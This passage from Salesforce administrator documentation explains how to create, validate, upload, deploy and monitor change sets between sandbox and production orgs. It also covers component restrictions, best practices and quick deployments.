- **•** Custom Object Criteria Sharing Rule
- **•** Custom Object Owner Sharing Rule
- **•** Custom Report Type
- **•** Custom Setting
- **•** Dashboard
- **•** Document
- **•** Email Template
- **•** Entitlement Process
- **•** Entitlement Template
- **•** External Data Source
- **•** Escalation Rule
- **•** Field Set
- **•** FlowDefinition
- **•** Folder
- **•** Global Picklist (API version 37.0 only)
- **•** Global Value Set
- **•** Group
- **•** Home Page Component
- **•** Home Page Layout
- **•** Letterhead
- **•** Language Translation
- **•** Lead Criteria Based Sharing Rule
- **•** Lead Owner Sharing Rule
- **•** Lightning Page
- **•** List View
- **•** Live Agent Configuration
- **•** Live Chat Deployment
- **•** Live Chat Sensitive Data Rule
- **•** Matching Rule
- **•** Milestone
- **•** Named Credential
- **•** Opportunity Criteria Based Sharing Rule
- **•** Opportunity Owner Sharing Rule
- **•** Page Layout
- **•** Permission Set
- **•** Platform Cache Partition
- **•** Post Templates for Approvals in Chatter
- **•** Queue
- **•** Record Type
- **•** Remote Site
- **•** Report (Some restrictions apply. See note at top of page.)

# Deploy Enhancements from Sandboxes Change Sets

- **•** Role
- **•** S-Control
- **•** Send Action
- **•** Sharing Set
- **•** Site.com
- **•** Static resource
- **•** Tab
- **•** Territory
- **•** Transaction Security Policy
- **•** User Criteria Based Sharing Rule
- **•** User Membership Based Sharing Rule
- **•** Validation Rule
- **•** Visualforce Component
- **•** Visualforce Page
- **•** Wave Application
- **•** Wave Dashboard
- **•** Wave Dataflow
- **•** Wave Dataset
- **•** Wave Lens
- **•** Workflow Email Alert
- **•** Workflow Field Update
- **•** Workflow Outbound Message
- **•** Workflow Rule
- **•** Workflow Task
- **•** Workflow Time Trigger

# SEE ALSO:

<span id="page-5682-0"></span>[Validate a Change Set](#page-5686-1) [Create an Outbound Change Set](#page-5689-0) [Select Components for an Outbound Change Set](#page-5688-0) [Special Behavior in Deployments](#page-5690-0)

# Restrictions for Approval Processes in Change Sets

Understand these restrictions before you include approval processes in change sets.

- **•** If the approval page fields include any custom fields on standard objects, you need to manually add those custom fields to outbound change sets. The View/Add Dependencies option for selecting change set components won't include these fields.
- If the approval process references any post templates that contain custom fields, then you need to resave those post templates in the originating organization before adding them to the change set. From Setup, enter *Post Templates* in the Quick Find box, then select **Post Templates**. For each post template, click **Edit** and then **Save**.
- **•** Change sets don't include the order of active approval processes from the source org. You might need to reorder the approval processes in the destination org after deployment.

**•** If you change the Unique Name of an approval process that was previously included in a change set and deployed in another organization, and you resend the approval process via a change set, a new approval process will be created upon deployment in the other organization. The previously deployed approval process will not be modified.

# <span id="page-5683-0"></span>Change Sets Implementation Tips

### **Authorization required to upload changes**

Before you can deploy a change set from one org to another, an administrator in the target org must authorize uploads across the deployment connection between the two orgs.

#### **Deployment Connections list displays all connections**

The Deployment Connections list is automatically populated with your production org and all sandboxes. It is possible to deploy between any of these orgs, but no other orgs.

#### **Change set connections unavailable during maintenance**

Authorizing deployment connections and uploading pages require information from the production org, and are unavailable when production is undergoing maintenance. During this time you can construct outbound change sets but not upload them.

#### **Sandboxes must be available**

If an org has no sandboxes provisioned, the user may see an Insufficient Privileges error on the Deployment Connections page.

# **Deployment doesn't automatically restart**

If an error occurs during change set validation or deployment, you must manually restart the process. Be sure your org is not locked, undergoing maintenance, or otherwise inaccessible.

# **Deployment is a one-way transaction**

A change set is deployed in a single transaction. If the deployment is unable to complete for any reason, the entire transaction is rolled back. After a deployment completes successfully, all changes are committed to your org and the deployment can't be rolled back.

#### **Deployments maintain user references**

If a component in a change set refers to a specific user, such as recipients of workflow email notifications or dashboard running users, then during deployment the system attempts to locate a matching user in the destination org by comparing usernames.

When you copy data to a sandbox, the fields containing usernames from the production org are altered to include the sandbox name. For example, in a sandbox named test, the username user@acme.com becomes user@acme.com.test. During a deployment using change sets, the . test in the username is ignored. This process transfers a user added to a component in one sandbox to other sandboxes or production orgs.

# **Change sets with many dependent components**

Opening a change set in Salesforce can take several minutes if it contains a component with many dependencies or if a component's parent has many dependencies. The delay is because Salesforce checks component dependencies before displaying the change set page. An example of a component with many dependencies is a custom field that belongs to a custom object with 2,500 dependent components.

SEE ALSO:

[Change Sets Best Practices](#page-5684-0) [Special Behavior in Deployments](#page-5690-0)

# <span id="page-5684-0"></span>Change Sets Best Practices

# **Deploy all dependent components**

Make sure each outbound change set contains all interdependent components that don't exist in the target org. If you try to deploy a component that refers to another component missing from the target org and from the change set, the deployment fails.

Change sets give you fine-grained control over what you deploy. For example, you can migrate custom fields individually. To deploy a custom object and all of its fields, you must add the custom object and every field to the change set; adding just the custom object to the change set won't cause deployment to fail, but results in an empty custom object.

### **Add permissions and access settings to outbound change sets**

Adding profiles or permission sets to outbound change sets allows administrators to migrate permissions for users so they can access the new functionality. There are significant differences between permission sets and profile settings in change sets. For details, see ["Permission Sets and Profile Settings in Change Sets](#page-5679-1) on page 5672".

# **Clone a change set to add dependent components to an uploaded change set**

After you upload a change set, you can't change its contents. If you need to add dependent components to a change set you already uploaded, clone the change set, add the dependent components, and then upload it again.

# **Use distinct names for global publisher layouts and Outlook publisher layouts**

When you add page layouts to an outbound change set, the type for global publisher layouts and Outlook publisher layouts isn't displayed. Make sure that you provide unique names for your global publisher layouts and Outlook publisher layouts so that you can differentiate them in an outbound change set.

# **Plan deployments around maintenance schedule**

Plan your deployment activities around the maintenance schedule for both your production and sandbox orgs. Some features require information from your production org when accessed from a sandbox. In addition, the originating org is locked while validating an outbound change set, and the target org is locked while deploying an inbound change set. (When change sets lock an org, you can still read and write data to the org, but you can't make any setup changes that would modify the metadata.)

#### **Validate change sets before deployment**

You can perform a test deployment of an inbound change set to view the success or failure messages that would occur with an actual deployment. This is a good idea if you are planning a deployment on a schedule (for example during low-use hours) and want to determine if the deployment will succeed ahead of time. However, you don't need to perform a test deployment every time you deploy, as this process takes time to complete and the org is locked for the duration. (You can still read and write data to the org, but you can't make any setup changes that would modify the metadata.) To test deploy an inbound change set, click its name and then click **Validate**.

#### **View component details**

You can view the XML representation of a component after you upload an outbound change set or before you deploy an inbound change set.

#### **Limit change sets to 10,000 files**

Change sets are limited to 10,000 files. If your change set exceeds this limit, you can create separate change sets for email templates, dashboards, and reports. These components are often the most numerous and have fewer dependencies.

#### **Delete or rename components using the Web interface**

You can't use change sets to delete or rename components. To delete components, use the Web interface on the target org. To rename a component, first delete the component on the target org and then upload the new component in a change set.

# **Consider possible delays in deployment time when a change set includes field type changes**

If a change set includes changes to custom field types, the deployment time might be delayed by an extended period of time because custom field type changes might require changes in a large number of records. To avoid long delays in deployment, an alternative is to apply the field type change manually after the change set is deployed.

# **Plan for tests to run in the target org**

When a change set is deployed to a production org, all local Apex tests in that org are run by default if you're deploying any Apex classes or triggers. If the target org is a sandbox, however, tests aren't automatically run.

SEE ALSO:

[Change Sets Implementation Tips](#page-5683-0) [Special Behavior in Deployments](#page-5690-0)

# <span id="page-5685-0"></span>Deploy Inbound Changes

# Inbound Change Sets

An inbound change set is a change set that has been sent from another Salesforce org to the org you are logged into. A change sent must be *deployed* for the changes to take effect. You can deploy the contents of an inbound change set as a whole, but not on a component-by-component basis.

Watch a Demo:  $\odot$  [Release Management: Deploying Changes Using Change Sets](http://salesforce.vidyard.com/watch/yuOAaYF_-vtWigiqXxndVQ)

SEE ALSO:

<span id="page-5685-1"></span>[Viewing Inbound Change Sets](#page-5685-1) [Outbound Change Sets](#page-5687-0) [Change Sets](#page-5678-0)

# Viewing Inbound Change Sets

# USER PERMISSIONS

To deploy inbound change sets:

**•** "Deploy Change Sets" AND "Modify All Data"

The Inbound Change Sets page lists change sets awaiting deployment, as well as the history of deployed change sets.

To view inbound change sets, from Setup, enter *Inbound Change Sets* in the Quick Find box, then select **Inbound Change Sets**.

 $\overline{\mathscr{A}}$ Note: Inbound change sets are permanently deleted six months after the change set is uploaded.

# SEE ALSO:

<span id="page-5685-2"></span>[Viewing Change Set Details](#page-5685-2) [Validate a Change Set](#page-5686-1) [Deploy a Change Set](#page-5686-0)

# Viewing Change Set Details

The Change Sets detail page lists information about a particular change set.

**1.** From Setup, enter *Inbound Change Sets* in the Quick Find box, then select **Inbound Change Sets**.

**2.** Click the name of a change set.

# SEE ALSO:

[Viewing Inbound Change Sets](#page-5685-1) [Validate a Change Set](#page-5686-1) [Deploy a Change Set](#page-5686-0)

# <span id="page-5686-1"></span>Validate a Change Set

You can validate a change set without deploying changes. Validating a change set allows you to view the success or failure messages you would receive with an actual deploy.

- **1.** From Setup, enter *Inbound Change Sets* in the Quick Find box, then select **Inbound Change Sets**.
- **2.** Click the name of a change set.
- **3.** Click **Validate**.
	- Note: We recommend starting a validation during off-peak usage time and limiting changes to your org while the validation  $\mathbb{Z}$ is in progress. The validation process locks the resources that are being deployed. Changes you make to locked resources or items related to those resources while the validation is in progress can result in errors.
- **4.** After the validation completes, click **View Results**.

Change sets that have been successfully validated might qualify for a quick deployment. For more information, see [Quick Deployments](#page-5695-0).

SEE ALSO:

<span id="page-5686-0"></span>[Viewing Inbound Change Sets](#page-5685-1) [Viewing Change Set Details](#page-5685-2) [Deploy a Change Set](#page-5686-0)

# Deploy a Change Set

- **1.** From Setup, enter *Inbound Change Sets* in the Quick Find box, then select **Inbound Change Sets**.
- **2.** In the Change Sets Awaiting Deployment list, click the name of the change set you want to deploy.

# **3.** Click **Deploy**.

Alternatively, you can perform a quick deployment to shorten your deployment time to production. Change sets that have been successfully validated might qualify for a quick deployment. For more information, see [Quick Deployments.](#page-5695-0)

A change set is deployed in a single transaction. If the deployment is unable to complete for any reason, the entire transaction is rolled back. After a deployment completes successfully, all changes are committed to your org and the deployment can't be rolled back.

Note: The Force.com platform requires that at least 75% of your code is covered by unit tests before you can deploy it to a production org. Ideally, strive for 100% coverage. The code coverage restriction is not enforced for sandbox or Developer Edition orgs.

# Deployment Options

To prevent a deployment from failing when components are referenced by Apex jobs, in the Deployment Settings page, click **Allow deployments of components when corresponding Apex jobs are pending or in progress**, and then click **Save**. This option lets you deploy components that are referenced by Apex jobs—including scheduled jobs, batch jobs, and future methods— that are pending or in progress. This option applies to change sets and deployments that are started through the Metadata API.



- **•** Enabling this option might cause Apex jobs to fail due to unsupported changes.
- **•** This option doesn't affect editing and saving Apex code in the Salesforce user interface (in Setup or the Developer Console), which will fail if there are active jobs associated with the Apex class. Updating Apex code by using the Force.com IDE can succeed if this option is enabled because Metadata API is used for the code update.

#### SEE ALSO:

[Viewing Inbound Change Sets](#page-5685-1) [Viewing Change Set Details](#page-5685-2) [Special Behavior in Deployments](#page-5690-0) [Monitor Deployments of Change Sets](#page-5687-1)

# <span id="page-5687-1"></span>Monitor Deployments of Change Sets

The size and complexity of the change set determines how long it takes for a change set to deploy. During this time, it can be helpful to monitor the deployment.

Track the status of deployments that are in progress in the Deployment Status page. (From Setup, enter **Deployment Status** in the Quick Find box, then select **Deployment Status**.) The Deployment Status page also shows completed deployments.

Alternatively, you can check completed deployments on the Change Set Detail page. To access this page from Setup, enter *Inbound Change Sets* in the Quick Find box, select **Inbound Change Sets**, and then click the name of a deployed change set. Deployments for the change set are listed under the Deployment History section.

SEE ALSO:

[Deploy a Change Set](#page-5686-0) [Deployment Connections for Change Sets](#page-5675-1) [Monitoring Deployments](#page-5693-0)

# <span id="page-5687-0"></span>Upload Outbound Changes

# Outbound Change Sets

An outbound change set is a change set created in the Salesforce org in which you are logged in and that you want to send to another org. You typically use an outbound change set for customizations created and tested in a sandbox and that are then sent to a production org.

Watch a Demo:  $\odot$  [Release Management: Deploying Changes Using Change Sets](http://salesforce.vidyard.com/watch/yuOAaYF_-vtWigiqXxndVQ)

Note: A change set can have up to 10,000 files with a total file size of 400 MB. Change set components are represented as metadata XML files. Make sure that your change set doesn't exceed approximately 5,000 components.

Sending an outbound change set to another org doesn't guarantee that the changes are implemented in that org. The change set must be deployed by the target org before the changes can take effect.

# USER PERMISSIONS

To create, edit, or upload outbound change sets:

**•** "Create and Upload Change Sets,"

> "Create AppExchange Packages,"

AND

"Upload AppExchange Packages"


Tip: To help ensure a smooth deployment, review information about permission sets and profile settings in change sets.

After you upload a change set, its status becomes closed, and you can't make changes to its components. Also, the components in a closed change set don't get refreshed. To redeploy the same set of components, clone the change set. The cloned change set includes the latest changes to its components source. You can add and remove components in the cloned change set. Cloning change sets is helpful during the iterative phases of a project.

#### SEE ALSO:

[Select Components for an Outbound Change Set](#page-5688-0) [Create an Outbound Change Set](#page-5689-0) [Permission Sets and Profile Settings in Change Sets](#page-5679-0) [Inbound Change Sets](#page-5685-0) [Change Sets](#page-5678-0)

### <span id="page-5688-0"></span>Select Components for an Outbound Change Set

To select the components in an outbound change set:

- **1.** From Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.
- **2.** In the Change Sets list, click the name of a change set, or create a new one.
- **3.** Click **Add** to add components.
- **4.** Choose the type of component and the components you want to add, and then click **Add to Change Set**.
- **5.** Click **Add Profiles** to add profile settings to the change set.

Note: You can't add profile settings to a change set in Professional Edition.

- **6.** Optionally, click **View/Add Dependencies** to add dependent components.
	- Note: Dependent components rely on the existence of other components. Unless you're certain that the dependent components exist in every org this change set will be deployed to, add dependent components to the change set.

#### SEE ALSO:

<span id="page-5688-1"></span>[Create an Outbound Change Set](#page-5689-0) [View and Add Dependent Components to a Change Set](#page-5688-1) [Components Available in Change Sets](#page-5679-1)

#### View and Add Dependent Components to a Change Set

A dependency is a relationship where one or more components must exist for another component to exist. Add dependent components to a change set, unless the dependent components exist in every org where this change set is deployed.

To add dependent components to an outbound change set:

- **1.** From Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.
- **2.** In the Change Sets list, click the name of a change set.
- **3.** Click **View/Add Dependencies**.
- **4.** On the Component Dependencies page, select the dependent components you wish to deploy and click **Add to Change Set**.



#### SEE ALSO:

[Select Components for an Outbound Change Set](#page-5688-0) [Upload an Outbound Change Set](#page-5689-1) [Components Available in Change Sets](#page-5679-1)

#### <span id="page-5689-1"></span>Upload an Outbound Change Set

Once you've assembled the components in a change set, you can upload it to another Salesforce org. After you upload a change set, you can't edit it or recall it.

- **1.** From Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.
- **2.** Click the name of a change set.
- **3.** Select the org you want to send the change set to.
- **4.** Click **Upload**.

Note: Outbound change sets expire six months after upload. Change sets are permanently deleted when they expire.

SEE ALSO:

<span id="page-5689-0"></span>[Uploading Change Sets During Staggered Salesforce Service Upgrades](#page-5690-0) [Create an Outbound Change Set](#page-5689-0)

#### Create an Outbound Change Set

An outbound change set is a change you send from the Salesforce org you are logged into to another org.

To view outbound change sets, from Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.

- **•** To create a new change set, click **New**.
- **•** To view the details of an existing change set, click its name.

<span id="page-5689-2"></span>SEE ALSO:

[Clone an Outbound Change Set](#page-5689-2) [Outbound Change Set Validation Errors](#page-5690-1)

### Clone an Outbound Change Set

You can create a copy of an existing change set by cloning it.

- **1.** From Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.
- **2.** Click the name of the change set you want to clone.

#### **3.** Click **Clone**.

SEE ALSO:

[Create an Outbound Change Set](#page-5689-0)

#### Delete an Outbound Change Set

- **1.** From Setup, enter *Outbound Change Sets* in the Quick Find box, then select **Outbound Change Sets**.
- **2.** Click the name of the change set you want to delete.
- **3.** Click **Delete**.

<span id="page-5690-1"></span>SEE ALSO:

[Create an Outbound Change Set](#page-5689-0)

#### Outbound Change Set Validation Errors

If you receive an error about cross-version validation, the org used to create the outbound change set is running on a different version than the destination org. This error typically occurs during upgrades, because orgs may be upgraded at different times due to Salesforce staggered releases. If you receive this error, you can only deploy those components that are compatible between versions.

SEE ALSO:

<span id="page-5690-0"></span>[Create an Outbound Change Set](#page-5689-0) [Upload an Outbound Change Set](#page-5689-1)

### Uploading Change Sets During Staggered Salesforce Service Upgrades

During Salesforce service upgrades, production and sandbox environments may not be running the same version of the platform because the upgrades are staggered. Some components may have new functionality that prevents you from deploying that type of component. You can deploy such components after the production org runs the same version as sandbox.

If you upload a change set with components that can't be deployed because of incompatible versions, the system detects which components can't be deployed. Salesforce gives you the option of uploading the remaining components.

SEE ALSO:

[Upload an Outbound Change Set](#page-5689-1)

# Special Behavior in Deployments

When deploying changes to a Salesforce org, consider how individual components in your deployment behave so you're including all the necessary changes. Use the following information to determine what to include in your deployment, and how the changes appear in the destination org.

The behaviors listed in the Metadata API section apply if you're using the Force.com Migration Tool or Force.com IDE.

# Change Set Components

#### **Approval Processes**

- **•** If the approval page fields include any custom fields on standard objects, you need to manually add those custom fields to outbound change sets. The View/Add Dependencies option for selecting change set components won't include these fields.
- If the approval process references any post templates that contain custom fields, then you need to resave those post templates in the originating organization before adding them to the change set. From Setup, enter *Post Templates* in the Quick Find box, then select **Post Templates**. For each post template, click **Edit** and then **Save**.
- **•** Change sets don't include the order of active approval processes from the source org. You might need to reorder the approval processes in the destination org after deployment.
- **•** If you change the Unique Name of an approval process that was previously included in a change set and deployed in another organization, and you resend the approval process via a change set, a new approval process will be created upon deployment in the other organization. The previously deployed approval process will not be modified.

#### **Apex Classes and Apex Triggers**

By default, changes to Apex code that have Apex jobs pending or in progress can't be deployed. To deploy these changes, do one of the following.

- **•** Cancel Apex jobs before deploying changes to Apex code. Reschedule the jobs after the deployment.
- **•** Enable deployments with Apex jobs in the Salesforce user interface in the Deployment Settings page.

#### **Custom Fields**

**•** You cannot change the data type of a custom field using the Metadata API. You must manually make this change to the target org through the user interface.

#### **Custom Objects**

Using API version 29.0 and earlier, you can't change the sharingModel of an object using the Metadata API. You must manually make this change to the target org through the user interface.

Starting with API version 30.0, you can change the sharingModel of an object for internal users using the Metadata API and the user interface.

Simultaneously updating the sharingModel field for an object and adding a new sharing rule isn't supported.

#### **Flows**

- **•** If you plan to deploy a flow with change sets, consider limitations in migration support. Make sure your flows reference only fields and components that are available in change sets.
- **•** You can include only one version of a flow in a change set.
- **•** If the flow has no active version when you upload the outbound change set, the latest inactive version is used.
- **•** When you view the dependent components for the change set, the Component Dependencies page lists the dependencies for all versions of the flow. Add all interdependent components for the relevant flow version to the outbound change set.
- **•** An active flow in a change set is deployed to its destination as inactive. Activate the flow manually after deployment.
- **•** Deploying or redeploying a flow with change sets creates a version of the flow in the destination organization.

#### **Named Credentials**

The following callout options for named credentials can be set only via the user interface. If the default values aren't appropriate in the destination org, the admin for that org must manually configure the named credential after deployment.

- **•** Generate Authorization Header—Default: Enabled
- **•** Allow Merge Fields in HTTP Header—Default: Disabled

**•** Allow Merge Fields in HTTP Body—Default: Disabled

#### **Permissions**

See [Permission Sets and Profile Settings in Change Sets](#page-5679-0) on page 5672.

#### **Page Layout**

A deployment containing a profile and record type, but not the assigned page layout for that record type, removes the existing layout assignment from the profile for that record type. Always include all page layouts for all required record types in the change set.

### Metadata API

#### **Apex Classes and Apex Triggers**

By default, changes to Apex code that have Apex jobs pending or in progress can't be deployed. To deploy these changes, do one of the following.

- **•** Cancel Apex jobs before deploying changes to Apex code. Reschedule the jobs after the deployment.
- Enable deployments with Apex jobs in the Salesforce user interface in the Deployment Settings page.

#### **Approval Processes**

- **•** To use approval processes on Salesforce Knowledge articles with the Metadata API, the article type must be deployed. For article version (\_kav) in approval processes, the supported action types are: Knowledge Action, Email Alert, Field Update, and Outbound Message.
- If the approval process references any post templates that contain custom fields, then you need to resave those post templates in the originating organization before adding them to the change set. From Setup, enter *Post Templates* in the Quick Find box, then select **Post Templates**. For each post template, click **Edit** and then **Save**.
- **•** The metadata doesn't include the order of active approval processes. You might need to reorder the approval processes in the destination org after deployment.
- **•** If you change the Unique Name of an approval process that was previously included in a change set and deployed in another organization, and you resend the approval process via a change set, a new approval process will be created upon deployment in the other organization. The previously deployed approval process will not be modified.

#### **Custom Fields**

Starting in API version 30.0, when deploying a new custom field, the default values for the editable and readable fields in profile field permissions are false. To override the default values, include field permissions for the new field in your profiles.

#### **Custom Objects**

Using API version 29.0, you can't change the sharingModel of an object using the Metadata API. You must manually make this change to the target org through the user interface.

Starting with API version 30.0, you can change the sharingModel of an object for internal users using the Metadata API and the user interface.

#### **Connected App**

- You cannot set the consumerKey in the Metadata API. It is included in a retrieve operation for informational purposes. If you try to move the connected app to another org, you must remove the consumerKey from the .zip file before the deployment to an org. A new key will be generated in the destination org.
- **•** Mobile settings of connected apps are not supported in change sets and must be manually migrated.

#### **Named Credentials**

The following callout options for named credentials can be set only via the user interface. If the default values aren't appropriate in the destination org, the admin for that org must manually configure the named credential after deployment.

- **•** Generate Authorization Header—Default: Enabled
- **•** Allow Merge Fields in HTTP Header—Default: Disabled
- **•** Allow Merge Fields in HTTP Body—Default: Disabled

#### **Page Layout**

A deployment containing page layout assignments replaces all existing page layout assignments in the destination org with those specified in the .zip file. Existing page layouts in the org disappear if they're not included in the .zip file. Always include all page layouts for all required record types in the .zip file.

#### **Profiles**

If a package includes a profile with a name that doesn't exist in the target org, a new profile is created with that name. If the deployed profile doesn't specify any permissions or settings, the resulting profile consists of all the permissions and settings in the Standard Profile.

#### **Sharing**

- Simultaneously updating the sharingModel field for an object and adding a new sharing rule isn't supported in the Metadata API, regardless of which object you're updating. For example, you can add a sharing rule when the org-wide default is public, and subsequently update the sharingModel. This would result in a single sharing recalculation.
- **•** You might encounter an error if you're deploying a change set with a custom object that has a parent-child relationship without the master/detail field in the same change set. To resolve this error, include the master/detail custom field in the change set, even if you haven't changed the org-wide default.

#### **Workflow**

Test mode for flow triggers isn't supported in the Metadata API. If you want a flow trigger to run the latest flow version when an administrator causes the workflow rule to fire, enable test mode via the user interface after deployment.

SEE ALSO: [Deploy a Change Set](#page-5686-0) [Change Sets](#page-5678-0) [Components Available in Change Sets](#page-5679-1) [Working with the Zip File](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_meta.meta/api_meta/file_based_zip_file.htm)

# Monitoring Deployments

You can monitor deployments that are in progress, check which deployments are waiting for execution, and view the results of completed deployments on the Deployment Status page. This page lists all deployments—change sets, Metadata API-based deployments, including deployments started from the Force.com IDE and the Force.com Migration Tool, and package installations.

The size and complexity of the metadata components affect the deployment time. To track the status of deployments that are in progress or have completed in the last 30 days, from Setup, enter *Deployment* in the Quick Find box, then select **Deployment Status**. Deployments are listed in different sections depending on their status.

### In-Progress and Queued Deployments

When running a deployment, the Deployment Status page shows you the real-time progress of your current deployment. This page contains charts that provide a visual representation of the overall deployment progress. The first chart shows how many components have already been

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To view metadata deployments:

**•** "Modify All Data"

deployed out of the total and includes the number of components with errors. For example, the following chart indicates that 302 components were processed successfully out of 450 and there were 45 components with errors.



After all components have been deployed without errors, Apex tests start executing, if required or enabled. A second chart shows how many Apex tests have run out of the total number of tests and the number of errors returned. In addition, the chart shows the name of the currently running test. For example, in the following chart, 77 tests have completed execution out of a total of 120, and 1 test failed.



The following information is displayed for the current deployment.



If the current deployment has errors, you can view these errors before the deployment finishes by clicking **View Errors**.

#### **Pending Deployments**

You can initiate multiple deployments. Only one deployment can run at a time. The other deployments will remain in the queue waiting to be executed after the current deployment finishes. Queued deployments are listed under Pending Deployments in the order they will be executed.

#### **Deployment Validations**

A deployment validation is a deployment that is used only to check the results of deploying components and is rolled back. A validation doesn't save any deployed components or change the Salesforce org in any way. You can determine whether a deployment is a validation only (Validate) or an actual deployment (Deploy) by inspecting the information for pending deployments or the Status column of deployments in the Failed and Succeeded sections.

If a validation completed successfully in the last 10 days, and all tests passed with sufficient code coverage, you can perform a quick deployment by deploying this validation to production without running tests. See [Quick Deployments](#page-5695-0).

# Canceling a Deployment

You can cancel a deployment while it's in progress or in the queue by clicking **Cancel** next to the deployment. The deployment then has the status Cancel Requested until the deployment is completely canceled. A canceled deployment is listed in the Failed section.

# Completed Deployments

Deployments that have finished are listed either in the Failed or Succeeded sections depending on their status.

Deployments that have finished but failed, and deployments that were canceled are listed in the Failed section. No changes were committed to the Salesforce org for these deployments because files were missing, components had errors, tests failed, or the deployment was canceled.

Deployments that have completed successfully or have partially succeeded are listed in the Succeeded section. Only deployments to a non-production org can partially succeed. These are deployments that have the rollbackOnError field set to false in the deployment options and have errors in a subset of components. In a partially succeeded deployment, the failed components aren't committed and the remaining components are committed to the org.

To get more details about a deployment, click **View Details** next to a deployment. Use the information on the Deployment Details page to view the errors and troubleshoot problems for a failed or partially succeeded deployment. The Deployment Details page includes the error messages that occurred during the deployment, errors for Apex tests with stack trace information, code coverage warnings, and information about slow tests. For a successful deployment, the Deployment Details page shows information about the deployment including how many components were deployed and how many Apex tests were run.

#### **Deployment Status**

The Status column for completed deployments in the Failed and Succeeded sections lists the type and status of a deployment and has two parts:

- <span id="page-5695-0"></span>**•** The prefix indicates whether the deployment is a validation only (Validate:) or an actual deployment (Deploy:).
- **•** The second part of the status value contains the status of the deployment: Failed or Canceled for failed deployments, Succeeded for succeeded deployments, or Partially Succeeded for partially succeeded deployments.

# Quick Deployments

As part of a deployment, all Apex tests are run in production. If the production org contains many Apex tests, executing the tests can be time consuming and can delay your deployment. To reduce deployment time to production, you can perform a quick deployment by skipping the execution of tests. Quick deployments are available for change sets and Metadata API components when the following requirements are met.

- **•** The components have been validated successfully for the target environment within the last 10 days.
- **•** As part of the validation, Apex tests in the target org have passed.
- **•** Code coverage requirements are met.
	- **–** If all tests in the org or all local tests are run, overall code coverage is at least 75%, and Apex triggers have some coverage.
	- **–** If specific tests are run with the **Run specified tests** test level, each class and trigger that was deployed is covered by at least 75% individually.

A validation is a deployment that's used only to check the results of deploying components and doesn't save any components in the org. A validation enables you to view the success or failure messages that you would receive with an actual deployment. You can validate change sets or metadata components through the API or the Force.com Migration Tool.

To learn how to validate a change set, see [Validate a Change Set](#page-5686-1) in the Salesforce Help.

To validate components with the Force.com Migration Tool, set the checkOnly option to true in the deploy target. See [Deploying](https://developer.salesforce.com/docs/atlas.en-us.204.0.daas.meta/daas/forcemigrationtool_deploy.htm) [Changes to a Salesforce Organization](https://developer.salesforce.com/docs/atlas.en-us.204.0.daas.meta/daas/forcemigrationtool_deploy.htm) in the Force.com Migration Tool Guide.

#### **Performing a Quick Deployment through the User Interface or the API**

To perform a quick deployment, first run a validation-only deployment with Apex test execution on the set of components that you need to deploy. If your validation succeeds and qualifies for a quick deployment, you can start a quick deployment.

You can quick-deploy validated change sets and Metadata API components in the user interface. In the Deployment Status page, deploy a recent validation by clicking **Quick Deploy** next to your validation or on the validation's detail page. This button appears only for qualifying validations.

